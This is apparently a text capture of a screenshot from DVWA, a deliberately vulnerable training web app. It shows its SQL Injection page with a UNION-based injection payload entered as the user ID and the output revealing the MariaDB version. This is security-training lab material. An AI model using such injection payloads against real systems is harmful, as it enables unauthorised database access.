 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Vulnerability: SQL Injection
User ID: Submit
ID: 1' UNION SELECT 1, @@version#
First name: admin
Surname: admin
ID: 1' UNION SELECT 1, @@version#
First name: 1
Surname: 10.4.32-MariaDB